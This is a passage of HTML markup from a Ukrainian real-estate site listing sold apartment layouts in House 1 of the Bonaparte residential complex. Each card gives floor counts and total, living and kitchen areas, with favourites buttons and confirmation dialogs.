                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116700">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/2084d8eb283a5951f2e8d7b6355be95f.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">10</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">57.54м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">29.9м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">14.7м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116699' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116699">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/f1813a875369441c31edb44e6e64efa9.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">10</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">49.45м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">19.6м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">16.6м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116698' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116698">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/83808a61a41f17c17f3b932715e9fdb5.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">10</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">35.46м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">14.1м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">7.8м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116697' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116697">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/32763805dc345f3618f1589afaf50219.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">10</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">35.39м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">14.2м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">9.8м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116696' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116696">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/50dd3e3e2af93f7866d20835c97acec0.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">10</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">35.23м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">15.2м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">10.7м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116695' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116695">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/313afe6c5fa88b65d3be96e386d439dc.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">10</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">34.66м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">17.6м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">9м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116694' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116694">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/d1c35f831f2b071f3b97dc1c15632fe9.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">10</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">33.55м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">13.9м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">10.3м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116693' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116693">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/9e4026b0b7d31e98d41489b65b9ffb20.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">10</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">33.49м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">12.8м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">9.5м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116692' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116692">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/da08ec272741b4ffc8c4b258d7129f50.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">10</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">26.08м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">16.3м<sup>2</sup></div>
                                    </div>
                                                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116691' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116691">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/5396356352fd537bc22988e78a6967fd.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">4-9</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">101.18м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">55м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">16.4м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116690' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116690">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/2cebd33ec5ff70fd894de36c5d623989.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">4-9</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">63.64м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">34.1м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">14.5м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
